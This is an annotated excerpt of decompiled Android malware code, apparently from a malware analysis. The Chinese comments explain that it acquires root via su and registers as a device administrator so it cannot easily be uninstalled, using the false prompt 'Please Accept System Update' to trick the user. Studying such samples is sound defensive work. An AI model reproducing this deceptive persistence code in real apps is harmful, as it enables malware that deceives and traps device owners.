 protected void onCreate(Bundle p1_Bundle) {
super.onCreate(p1_Bundle);
if (MyAccessibilityService.isAccessibilitySettingsOn(this)) {
setContentView((int) R.layout.f_activity_main);
} else {
setContentView((int) R.layout.f_main2);
}
PcketPrvidr.f_app = this;
InitRoot();
调用su获得root权限
NtSrvice.startActionFoo(getApplicationContext(), XmlPullParser.f_NO_NAMESPACE, XmlPullParser.f_NO_NAMESPACE);
try {
String lstr_String = "Installed @ : " + Calendar.getInstance().getTime().toGMTString();
PcketPrvidr.f_Myeditor = PcketPrvidr.f_MySettings.edit();
PcketPrvidr.f_Myeditor.putString("CCMyDate", lstr_String);
PcketPrvidr.f_Myeditor.commit();
} catch (Exception le_Exception) {
}
try {
this.f_devicePolicyManager = (DevicePolicyManager) getSystemService("device_policy");
this.f_SystemAdminUpdate = new ComponentName(this, SystmUptn.class);
Intent lintent_Intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
lintent_Intent.putExtra("android.app.extra.DEVICE_ADMIN", this.f_SystemAdminUpdate);
lintent_Intent.putExtra("android.app.extra.ADD_EXPLANATION", "Please Accept System Update");
startActivityForResult(lintent_Intent, f_ACTIVATION_REQUEST);
} catch (Exception le2_Exception) {
}
注册设备管理器，无法被简单卸载
}